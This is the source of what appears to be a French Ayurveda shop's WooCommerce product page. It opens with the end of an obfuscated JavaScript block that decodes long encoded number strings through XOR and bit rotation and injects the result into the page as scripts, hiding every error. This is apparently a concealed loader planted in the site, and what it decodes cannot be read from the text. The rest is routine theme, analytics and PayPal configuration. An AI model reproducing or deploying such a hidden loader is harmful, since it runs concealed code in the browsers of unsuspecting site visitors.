e.1l.1z.6p.3q.6w.1n.4o.5l.q.6n.47.6n.u.68.s.3l.46.n.6a.48.35.49.3e.2f.51.4y.2k.4n.1f.41.15.6j.3p.21.4e.4d.20.4i.4r.59.6p.1i.1o.53.41.5n.24.65.53.23.3h.5l.1j.65.4u.1o.5z.o.5w.6j.49.4v.4p.6x.5c.13.t.3y.5g.4s.49.3f.6e.n.o.40.5a.32.28.6b.6k.2w.1w.1z.39.6e.3t.i.1o.1d.57.5h.3x.2e.2f.6j.4n.6z.2x.1.4z.1l.36.2b.47.m.1m.3i.2g.67.3s.2e.3r.2b.4g.4t.20.3l.4.6.3.18.1j.3a.1j.43.17.2g.1p.1x.2u.i.64.1m.4s.4h.u.5y.6q.5h.45.71.5z.41.2x.1r.64.27.33.1e.4n.59.4j.44.64.6e.6u.60.0.5.g.23.1n.b.22.4s.6h.3y.3b.5d.5o.4s.2a.3n.1q.59.6t.r.4b.57.2w.3x.3w.44.p.6c.s.5c.3t.28.6f.6f.1j.25.6p.6y.w.2l.2b.1v.5n.6d.4g.x.4.1y.2o.4z.14.2w.1s.1v.x.3v.e.6w.5b.3m.1e.s.24.45.n.6r.6i.37.27.5n.7.6f.4n.6p.b.4a.5k.57.5k.5e.5x.45.2y.r.z.4p.6q.4p.40.x.2s.43.66.1h.0.2i.2l.28.4u.4l.1w.6s.17.6p.1z.1z.2y.5u.6q.13.6.2.58.2i.1x.61.5s.5c.g.y.30.6c.12.r.4m.44.70.5s.4j.d.3z.6z.7.2v.2u.5h.6b.4.4z.70.1g.e.4o.12.2u.f.4x.4d.4s.3z.4k.6.19.c.2d.4z.y.2i.5m.2x.2x.3r.60.5j.38.8.6q.5p.3t.2.4w.73.3q.3k.1q.10.o.3l.5g.5r.3f.6e.1f.4d.6i.i.4z.1d.34.6i.43.18.v.4b.18.6y.1.2p.20.21.j.63.21.v','.3m.6m.1e.4d.6w.33.4v.2d.54.3x.w.1g.58.3q.5m.18.48.63.49.57.1h.9.3h.3p.1s.2.3o.1v.5a.1z.5i.2x.1j.3a.31.71.5z.41.2x.1r.64.27.33.1e.4n.59.4j.44.64.6m.3i.14.4j.4o.6.1n.1x.2j.5v.5h.x.3q.l.3m.70.6t.60.68.6c.v.2e.3.37.s.4a.4f.4q.1o.r.4t.4.2c.4q.1a.33.5r.52.6n.1c.3w.5c.1h.3x.6d.s.r.g.4y.c.61.2w.1n.6.5z.33.5.v.e.1i.1c.o.3m.3m.2l.6u.45.19.2c.3n.61.2f.58.3z.2n.5j.1f.43.4y.28.60.69.3r.2q.f.6j.30.1x.1s.1w.4p.3b.6m.p.4r.2g.3p.3t.2c.2l.3t.1b.4t.2c.66.3u.q.2v.6x.3u.51.3m.v.5o.o.22.15.4u.29.36.3y.5v.2y.2b.2k.4n.63.3g.3m.2m.41.15.2c.24.3l.1t.1z.2u.4c.l.4v.4x.4k.2c.66.69.12.5q.59.n.2j.3b.34.2e.2o.11.6y.25.3l.16.3n.5e.3c.4h.x.15.3z.38.40.4q.4e.5c.1v.5c.5g.5q.4v.50.4p.5i.3l.4c.1b.3o.4e.2l.6c.55.2q.4l.67.1c.29.2e.e.6t.1f.5l.1v.3u.6i.2y.x.6z.6x.4x.1c.2i.47.6o.4v.42.v.5x.1h.5d.2n.2g.6a.1v.4e.1p.47.3a.2o.2f.31.31.3r.56.6n.5z.3k.2h.61.10.1z.52.6x.1m.3y.10.2w.13.5t.5u.27.5o.62.3x.1k.3t.3g.2p.44.64.m.32.3t.2r.2c.4p.9.3n.6p.16.6j.5b.4t.l.1m.5o.16.69.12.5q.v.32.j.2j.43.6o.71.2q.6y.21.59.i.5z.49.3r.4w.1.19.2t.5r.3m.5y.2l.1m.i.30.6d.0.58.4d.4v.6.2z.4o.29.2g.11.35.1a.59.3k.6p.25.4o.52.30.5b.2l.1f.3w.q.e.1h.2m.29.6v.23.4d.18.8.6r.60.6c.3k.51.3n.r.39.q.4k.1w.p.40.70.a.72.2c.4w.6c.4t.9.3s.73.2.2u.2r.5f.68.6.4y.71.1e.7.4k.w.56.3.52.2w.1u.1t.54.47.57.70.1y.4y.4s.5w.2c.2z.2z.3n.59.29.33.f.5r.2d.3y.4.4z.70.1g.6.4g.12.58.7.6h.4r.1z.1y.32.45.11.4z.i.5y.5f.r.20.4f.5j.1s.1n.2t.6t.2e.4.6d.4g.4z.40.x.5i.t.4k.3g.m.1s.2s.5r.3o.4n.6b.4.i.z.2r.46.60.68.2u.4t.33.2c.1i.4h.1v.6v.14.6n.3c.1t.2x.5z.8.10.3l.y.5m.1j.t.3p.67.6.4g.3g.2s.72.23.3r.40.3v.2y.57.5n.9.3u.f.2u.3e.27.3f.12.3j.65.1n.3w.j.1a.6g.3m.1f.2b.67.c.31.5.5r.6.5y.3l.6n.24.1k.5g.6a.1t.6j.3t.b.4y.b.6r.5h.5l.3j.3b.5d.5o.4s.4w.6.58.1j.r.3x.4b.57.0.4t.4k.38.6u.53.s.26.68.4p.6h.1z.52.4f.1c.59.2p.27.y.25.3u.22.4z.b.47.2m.2g.5t.4l.n.6.19.5a.e.59.40.0.63.68.6e.6c.53.24.b.6y.5n.5.4d.24.4m.33.55.6r.k.6g.0.5k.a.4w.6t.4r.2d.2d.y.4k.70.29.53.1t.3e.4u.53.2w.59.2j.1j.3v.47.6p.2e.3s.a.3s.h.6y.3x.6c.3d.1y.2.1w.6j.1o.47.2x.3.p.1e.2y.u.4d.5t.2e.4k.k.6i.6x.2i.4n.69.3r.6t.1a.6z.22.59.1.4s.3o.5i.1.49.u.3r.13.71.5q.5j.6c.1i.5i.1w.4q.1k.4.3c.6q.o.33.1y.6b.1b.1y.2e.5g.73.2v.4c.32.v.2e.25.10.26.0.43.2s.6v.18.6s.6b.1o.i.0.6l.1b.1s.1e.30.1q.2l.3f.u.5f.6g.4y.5f.3q.4p.37.13.21.2q.u.4h.30.2y.53.6l.4r.69.4f.46.a.3y.g.r.5t.3a.28.6o.5w.23.6x.6b.65.2e.2q.70.23.39.3i.c.34.2c.19.5a.4b.4t.15.g.1d.6k.6q.5z.1u.12.2m.69.f.k.3d.42.4z.6p.2a.2g.63.37.15.3x.2j.53.4n.3p.5d.2e.1g.w.1y.k.5r.37.2l.21.4d.6y.4f.r.51.72.1g.4.3g.6q.14.5j.2u.u.1z.34.2k.5c.3o.4q.4l.2a.36.4z.3o.10.1w.m.3n.12.1l.46.4g.5t.1y.10.22.6f.4s.2.3h.6u.3r.6d.1f.y.4b.1h.17.3z.2n.1y.3m.54.q.1m.y.2y.4f.g.6t.2r.30.17.w.3m.4b.5r.6.5o.51.72.v.47.1u.6t.1l.1b.3p.1w.3o.2r.40.3b.55.y.13.3u.3j.5o.y.2i.49.2f.6f.22.r.3v.1e.3x.24.u.4y.26.6i.43.68.2r.3x.5u.3d.6g.2t.2o.5v.j.4t.41.21.1o.68.2w.1q.44.6d.49.5.47.8.12.4f.5p.2.7.3t.24.6b.3e.6e.2h.3a.5t.31.1g.2u.3b.5a.m.4z.3a.20.5i.4w.30.18.20.15.5o.4v.2k.3w.3x.1i.4z.20.s.29.22.68.4d.6c.2n.1u.5w.3d.q.2v.2i.6p.h.4p.47.23.5c.2u.w.1u.g.3p.45.6b.21.u.3s.1g.5a.26.1h.2k.20.69.22.6a.2l.2u.5v.3h.5j.2o.2p.x.k.4n.3q.22.1m.d.30.1k.5m.15.5m.4v.2m.6k.39.16.12.2k.4j.3o.53.68.3p.14.3v.71.61.3t.6a.3l.5h.3m.4v.4t.27.w.1o.4z.3c.49.3o.71.3n.b.17.6d.5u.1c.5t.6c.3.16.59.3r.3l.2m.6x.2g.44.45.69.42.6w.6t.37.3u.4s.4z.u.h.58.2c.52.2g.1k.7.2m.5u.35.12.64.6g.26.6b.4q.6m.5a.3x.2n.1h.5n.3d.1r.3n.2s.46.38.63.11.1g.1u.3c.5k.1g.2g.3x.3n.6b.25.a.5w.1w.13.6m.f.68.4g.1p.56.3n.17.1d.66.6n.1o.3w.5s.40.3b.55.y.13.1m.3j.5w.4t.2i.3t.33.6f.22.3f.3v.1m.3v.24.1i.3.6.3f.6u.49.69.1h.5p.1t.1l.3x.1c.42.36.53.z.12.5o.3i.5k.68.2k.3p.4f.6b.2n.3z.3y.1c.4w.22.7.41.24.6j.3z.6e.29.3c.5t.3h.5p.2u.2n.6f.m.4j.40.20.1q.4v.30.18.0.69.4c.29.44.3d.39.4d.5k.0.2.6h.4o.1m.6u.6s.1j.z.1q.43.1t.41.4p.2n.1.1t.1b.1q.5m.26.43.5b.2.53.5x.6l.47.67.4u.1m.6d.20.4i.6s.0.6b.2w.3p.4j.1j.19.4v.3i.1m.5i.3k.4s.29.44.3c.47.46.2e.1u.4v.15.5m.4v.2m.6y.3z.1m.5c.24.1e.f.26.m.4s.68.2r.b.5y.2x.2j.2p.38.25.n.51.2d.25.5g.10.2w.1i.52.6d.4d.1h.43.38.1s.28.56.70.6w.4d.y.24.49.55.6x.28.5q.45.h.51.6w.6l.c.3u.4s.36.u.p.5q.2c.3q.6r.1k.7.4l.5u.2x.1o.64.6g.1a.6b.42.2n.5a.4d.4d.1h.63.5v.1r.6z.6d.46.3g.23.11.1g.36.3c.5s.5b.2g.3p.3t.6b.2l.4p.3w.1g.4y.26.1d.a.20.l.5k.6a.2t.13.5z.39.6p.2s.2l.6b.g.4v.4o.26.5e.21.30.14.24.15.5q.4v.2i.72.3v.1m.5g.24.1i.5v.26.i.64.68.2j.2i.5u.35.6m.2t.34.25.j.51.2x.21.1o.6g.2w.1a.m.19.5l.4r.6d.3z.59.3x.1z.4c.4k.6u.4.6j.56.47.1d.x.15.2u.5.3t.24.2l.6.1v.1y.13.g.3j.10.1w.m.3n.36.9.55.6c.54.4d.5k.0.2.1l.6w.2a.30.1q.3p.71.6c.61.8.3l.2g.2n.1.1t.27.52.6i.47.4b.4d.4r.19.58.j.7.58.2g.24.37.35.42.x.m.3a.6w.3h.4d.69.17.3p.1s.i.5w.3f.6m.2h.c.3n.16.50.1a.1e.2c.6z.2q.6v.1a.3h.1x.53.1s.4e.o.67.24.3k.6u.6o.1f.1h.3v.35.4y.15.3x.2j.5r.2t.3b.69.10.2t.34.6r.6.71.2k.j.6z.24.4y.2g.29.5x.60.62.10.10.6q.3d.h.58.5g.13.p.1e.5q.3b.4a.25.3u.22.4z.b.47.2m.2g.5t.5s.21.3a.4o.58.c.5b.22.3t.30.4a.66.45.3x.33.5v.1e.15.4m.65.12.6p.67.63.3v.16.q.2w.69.y.5m.3p.30.51.6r.5f.4k.70.29.8.5z.6a.12.1r.5c.6k.6z.5d.2w.2t.5l.44.1k.6p.2v.3j.61.1r.3w.v.s.3p.1o.41.3q.6v.2x.3.p.2.s.6k.e.3.4u.2b.2c.a.6p.1f.5r.1v.3s.6g.2w.11.36.5x.4z.6.3w.3t.6o.63.3w.2e.49.2b.11.6v.4e.2w.5.5h.f.28.70.3x.49.47.1.6v.56.47.2s.40.4y.4e.g.3f.67.1l.3s.l.4k.55.3y.b.4s.6v.2z.1.r.1i.q.40.38.3y.14.29.2c.33.33.3n.5r.2h.2p.6v.69.6f.49.0.4x.72.1c.1g.1u.y.1e.45.1j.j.7.6.1c.1u.l.48.3u.2x.48.63.49.4z.1x.67.11.11.53.6j.2x.z.37.5z.52.3.3u.3y.5.65.3u.2a.3m.1b.5o.7.6t.y.2f.10.o.1r.70.1c.4b.6a.6j.54.5d.z.s.41.2c.3h.5d.71.73.5s.6s.s.1e.0.6e.3r.1n.43.2y.4.o.0.r.6i.b.5u.5f.v.20.3r.15.6f.1j.2t.69.2a.0.6d.4k.63.6a.19.5q.4c.5o.30.6u.3e.6e.61.46.4g.47.s.5.22.44.3g.69.5d.3x.2e.27.3p.1m.3d.4c.3v.4v.2n.2s.6z.59.1o.28.w.6p.5m.q.5b.1l.3x.4i.5l.42.2a.6n.53.1z.3p.3a.1r.2o.3p.6z.5d.h.27.1m.e.23.4q.6i.3s.36.5e.5m.4p.50.68.4.4h.72.1b.4a.5a.6p.2g.64.6e.18.h.5h.q.24.3l.2b.1w.4d.1t.68.65.1.6b.4l.65.69.1a.5o.5y.56.1c.5i.26.5z.4l.3r.2h.2m.6e.46.1m.4y.4h.3w.3.2f.2x.2x.3r.4w.3h.d.1q.27.71.12.1v.4w.73.1i.6d.10.30.z.5t.1m.55.4p.3q.2y.3v.y.j.22.40.2i.5h.3x.2e.2n.2k.5j.15.6i.3z.4r.2n.2o.6z.55.14.28.10.41.2y.1s.26.4d.59.4m.18.32.2a.17.20.2b.4p.o.1m.68.2c.23.6c.1p.73.6.i.5w.6r.10.3b.71.5i.5m.4t.5o.1k.3u.2g.3u.f.3q.4c.2n.68.1y.6c.4j.65.1h.2n.2r.62.6x.2q.3l.6i.q.3n.6r.19.3u.4.53.6w.1o.i.60.6m.6k.3x.6l.4r.1v.1u.36.0.x.4z.m.5u.5f.v.20.5b.15.5r.44.2d.5d.5p.0.6d.4k.4r.58.1p.3q.9.5g.2s.m.41.33.f.5b.4a.4h.5n.6k.6w.26.3m.2a.4h.1f.45.19.2c.5n.2p.5y.43.2u.4m.4t.55.6r.10.5c.4x.41.5r.20.6f.35.19.5h.37.5e.49.g.1k.f.5s.5j.t.20.3n.2d.1s.4e.1x.6b.51.5e.69.4i.4n.2t.3r.2.27.10.4d.i.61.5y.6v.5s.15.3t.5b.3x.53.6d.6b.2m.5j.3x.2a.2j.6j.2k.6j.5c.v.4x.1p.38.2f.41.k.1q.3c.2g.w.6.3r.3r.59.4e.5z.59.2o.2u.6y.25.3l.36.45.0.4v.5j.x.5c.13.l.6u.50.1p.48.37.2w.6c.43.6l.u.1g.52.41.2d.1j.24.5i.5x.12.2y.68.1g.1b.2a.6t.5q.6e.5h.3e.1w.36.35.15.5s.x.2q.3d.64.1k.3u.s.5c.y.5c.51.3r.5v.15.6.u.1o.4k.6.6q.64.28.4i.3t.2c.2t.4s.3u.f.51.a.6s.5f.5q.3d.3a.5i.5m.4t.58.o.56.4p.3u.1r.4e.56.5.1c.g.4e.5s.3q.24.4e.58.57.3t.z.3t.b.4k.63.10.d.']['join']('')][0x0]],[['TMsgtlpOBpZsqtbD','qMuPnsVcnYLvRQvF']['join'](''),'cOgFRRBQUwkOTosd'+'nluydnYxEstjpWOW','KDopqRXXmcManLQa',[['3g.5a.24.5o.z.5e.49.36.31.c.3c.3t.3v.42.1q.36.13.5n.3.2c.7.1v.3l.6q.50.50.70.2.g.2h.35.3b.6h.1e.43.56.12.6c.3g.h.1y.1l.71.2l.4h.3k.27.t.4p.3r.4i.4s.4h.69.61.2b.4.2g.a.j.2b.1n.4w.3q.2a.52.m.4s.3a.5k.5l.20.6s.a.2w.n.f.5n.2y.57.33.4x.w.2z.5q.4q.4j.1n.4q.45.1z.3e.5a.4s.v.2v.4n.2f.4l.62.52.2o.41.4b.9.59.31.m.47.53.17.4m.2m.5.3d.2l.24.4m.8.2z.s.2e.30.21.1c.71.4e.2s.60.o.6g.70.13.2q.36.36.4o.4v.3i.l.4z.42.6t.1j.4o.68.3c.19.2z.6l.28.44.4g.2r.6e.h.56.2s.6t.3p.6b.36.1l.4a.2r.30.43.43.4n.3u.63.6a.1d.48.6i.33.k.f.x.2d.4b.5v.2g.23.36.32.1q.21.1o.6z.10.2a.6.32.22.42.4p.','5c.1m.22.48.4g.64.3w.h.4.12.2w.4u.4p.5.3u.4a.1j.57.4i.3q.2z.2x.4m.2v.5z.59.4r.1d.2q.p.4s.3w.34.6x.3e.2i.3s.2e.4g.53.5j.g.5c.i.6f.1h.5g.20.5j.5v.1o.4h.5f.2e.k.m.2o.6q.8.2c.66.70.5o.3n.5o.5l.20.6u.2k.4a.73.2c.c.32.1n.2n.4h.11.6q.e.1h.2e.2r.23.p.62.4f.56.73.2h.53.3j.56.25.5o.10.5g.49.36.32.55.5r.60.5q.4h.3r.5o.4z.11.43.44.7.35.2e.c.24.36.1u.59.2d.2j.3n.55.2k.5c.52.4a.3z.60.6x.3v.c.a.34.6d.28.2j.5j.3v.4a.4p.w.2r.4e.3b.2e.1o.j.1z.5j.6w.c.1l.27.2n.2t.4y.72.4c.33.68.49.17.9.4n.3x.4.7.1z.i.4m.32.7.z.5g.1g.2n.57.5f.24.m.2a.37.1k.4o.2k.2k.2.72.u.4a.6n.5g.4j.4b.2p.2g.']['join']('')][0x0]]],function(_0x126abc){function _0x491949(_0x12b309){let _0xdab886=0x0;return new Promise(function _0x11345c(_0x125eb7,_0x50c28b){const _0x25d80b=document;const _0x421be8=_0x25d80b['head']||_0x25d80b['documentElement'];const _0x5c3431=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x25d80b,'scr'+'ipt');const _0x1cd044=HTMLElement['prototype'];_0x1cd044['appe'+'ndCh'+'ild']['call'](_0x421be8,_0x5c3431);if(!_0xdab886++){_0x1cd044['setAttribute']['call'](_0x5c3431,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x12b309],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5c3431['onerror']=_0x2f2ef4(function(){_0x11345c(_0x125eb7,_0x50c28b);});}else{_0x5c3431['innerHTML']=_0x12b309;_0x5c3431['onerror']=_0x2f2ef4(_0x50c28b);}_0x5c3431['onload']=_0x2f2ef4(_0x125eb7);function _0x2f2ef4(_0x6ae0f2){return function(){_0xdab886<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5c3431['src']);_0x1cd044['removeChild']['call'](_0x421be8,_0x5c3431);_0x6ae0f2(_0xdab886);};}});};const _0x2c9bd2='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2c9bd2]=_0x491949;_0x126abc['map'](function([_0x3520d5,_0x5005fd,_0x31541d,_0x3ffc5d]){try{_0x3ffc5d=_0x3ffc5d['split']('.');const _0xd425dc=_0x3ffc5d['length']-0x1;const _0x478e09=new Uint8Array(_0xd425dc);for(let _0x5a152f=0x0;_0x5a152f<_0xd425dc;_0x5a152f++){let _0x3f1b46=parseInt(_0x3ffc5d[_0x5a152f],0x24);_0x3f1b46^=_0x3520d5['charCodeAt'](_0x5a152f%_0x3520d5['length']);_0x3f1b46=(_0x3f1b46>>0x3|_0x3f1b46<<0x5)&0xff;_0x3f1b46=(_0x3f1b46-_0x5a152f*_0x31541d['charCodeAt'](_0x5a152f%_0x31541d['length'])+0x100)%0x100;_0x3f1b46^=_0x5005fd['charCodeAt'](_0x5a152f%_0x5005fd['length']);_0x478e09[_0x5a152f]=_0x3f1b46;}_0x491949('('+new(function(){return TextDecoder;}())()['decode'](_0x478e09)+')('+JSON['stringify']([_0x2c9bd2])+'[0])');}catch(_0xef72b9){}});}));}());function _0x7eb0(_0x2515cd,_0x4a40db){const _0x7eb02d=_0x4a40();_0x7eb0=function(_0x4f370e,_0x196d29){_0x4f370e=_0x4f370e-0x0;let _0xe9337c=_0x7eb02d[_0x4f370e];return _0xe9337c;};return _0x7eb0(_0x2515cd,_0x4a40db);}function _0x4a40(){const _0x36f9cb=['153310oWVwYi','81330AFRGrT','223301MoEvpb','12ZmqTfV','441735kWkFbx','66ZgCneX','12392oXoKsC','12zRnnlO','2443DLdclC','43237512afTdzg','1629MMmDkQ','5578034FsATET'];_0x4a40=function(){return _0x36f9cb;};return _0x4a40();}</script><script>
	/* EQUAL EIGHT BLOG SNIPPET */
	(function ($) {
		var pa_equalize_button_height = "true";

		if (pa_equalize_button_height == "false") {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];

				articles.each(function () {
					var height = 0;
					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += ($(this).find('.post-meta').length != 0) ? $(this).find('.post-meta').outerHeight(true) : 0;
					height += ($(this).find('.post-content').length != 0) ? $(this).find('.post-content').outerHeight(true) : 0;

					heights.push(height);
				});

				var max_height = Math.max.apply(Math, heights);

				articles.each(function () {
					$(this).height(max_height);
				});
			}
		} else {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];
				var btnheights = [];

				articles.each(function () {
					var height = 0;
					var btnheight = 0;
					var basebtnmargin = 20;

					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += $(this).find('.post-meta').outerHeight(true);
					height += $(this).find('.post-content').outerHeight(true);

					btnheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					btnheight += $(this).find('.entry-title').outerHeight(true);
					btnheight += $(this).find('.post-meta').outerHeight(true);
					btnheight += $(this).find(".post-content p").outerHeight(true);
					btnheight += basebtnmargin;

					heights.push(height);
					btnheights.push(btnheight);

				});

				var max_height = Math.max.apply(Math, heights);
				var max_btn_height = Math.max.apply(Math, btnheights);

				articles.each(function () {
					$(this).height(max_height);

					var eachheight = 0;
					var eachbasebtnmargin = 20;
					eachheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					eachheight += $(this).find('.entry-title').outerHeight(true);
					eachheight += $(this).find('.post-meta').outerHeight(true);
					eachheight += $(this).find(".post-content p").outerHeight(true);
					eachheight += eachbasebtnmargin;

					var requiredbtnmargin = (max_btn_height - eachheight) + eachbasebtnmargin;
					$(this).find(".more-link").css("margin-top", requiredbtnmargin + "px");
				});
			}
		}
    
		$(document).ready(function () {
			$(window).resize(function () {
				if ($(this).width() >= 768) {

					$(".pa-blog-equal-height article").each(function () {
						$(this).removeClass("pa-auto-height");
						$(this).find(".more-link").removeClass("pa-auto-margin");
					})
					$('.pa-blog-equal-height').each(function () {
						pa_equalize_blog_post_height($(this));
					});

					$('.pa-blog-equal-height').each(function () {
						var pa_blog = $(this);

						pa_equalize_blog_post_height(pa_blog);

						var observer = new MutationObserver(function (mutations) {
							pa_equalize_blog_post_height(pa_blog);
						});

						var config = {
							subtree: true,
							childList: true
						};

						observer.observe(pa_blog[0], config);
					});

					$(document).ajaxComplete(function () {
						$('.pa-blog-equal-height').imagesLoaded().then(function () {
							$('.pa-blog-equal-height').each(function () {
								pa_equalize_blog_post_height($(this));
							});
						});
					});

					$.fn.imagesLoaded = function () {
						var $imgs = this.find('img[src!=""]');
						var dfds = [];

						if (!$imgs.length) {
							return $.Deferred().resolve().promise();
						}

						$imgs.each(function () {
							var dfd = $.Deferred();
							dfds.push(dfd);
							var img = new Image();

							img.onload = function () {
								dfd.resolve();
							};

							img.onerror = function () {
								dfd.resolve();
							};

							img.src = this.src;
						});

						return $.when.apply($, dfds);
					}
				} else {
					$(".pa-blog-equal-height article").each(function () {
						$(this).addClass("pa-auto-height");
						$(this).find(".more-link").addClass("pa-auto-margin");
					})
				}
			});
		});
	})(jQuery); 
</script><script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('lire plus', 'Lire la suite');
		});
	}); 
</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-16853903101"></script><script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16853903101", { "groups": "GLA", "send_page_view": false });		</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 9.880000,
			items:[{
				id: "gla_4232",
				price: 9.880000,
				google_business_vertical: "retail",
				name: "Chyawanprash 500 gr Kapiva by Baidyanath",
				category: "Compléments alimentaires",
			}]});
/* ]]> */
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wpgac/wp-*.php","/wpgac/wp-admin/*","/wpgac/wp-content/uploads/*","/wpgac/wp-content/*","/wpgac/wp-content/plugins/*","/wpgac/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.ganeshayurveda.com\/wpgac\/wp-content\/et-cache\/4232\/et-divi-dynamic-tb-7209-tb-6677-tb-6934-4232-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script><script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_2_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script><script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"denplm2296","wpa_field_value":647250,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script><script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","pageurl":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/","stats_nonce":"a0148590b7","share_counts":"5985b3d7e1","follow_counts":"cde5513cdd","total_counts":"4419a7d3ae","media_single":"1593a1641d","media_total":"2a675bedf4","generate_all_window_nonce":"d0a66704ab","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script><script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AToDv18k4B18wyGdIQoh8wGCIChQX7UiPvQB6UJw0v__UA-PfpLQBrxhDjSd-J2po5ObBSKG-D3AhmQs&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility,card-fields,applepay,googlepay&vault=false&commit=false&intent=capture&enable-funding=venmo,paylater&locale=fr_FR","url_params":{"client-id":"AToDv18k4B18wyGdIQoh8wGCIChQX7UiPvQB6UJw0v__UA-PfpLQBrxhDjSd-J2po5ObBSKG-D3AhmQs","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility,card-fields,applepay,googlepay","vault":"false","commit":"false","intent":"capture","enable-funding":"venmo,paylater","locale":"fr_FR"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AToDv18k4B18wyGdIQoh8wGCIChQX7UiPvQB6UJw0v__UA-PfpLQBrxhDjSd-J2po5ObBSKG-D3AhmQs","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"cdba251a01","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.ganeshayurveda.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"8295827d41"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"894b31c389"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"80661e9e63"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"8de2cf51b7"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"199266d90a"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"312a60362a"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"a73bba5d67"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"b75db5077e"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"de32923e9e"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"a3086754ff"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"dd73130c17"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"6f505e699a"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"fbcd20816a"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.ganeshayurveda.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.ganeshayurveda.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.ganeshayurveda.com/wp-json/wc/store/v1/cart/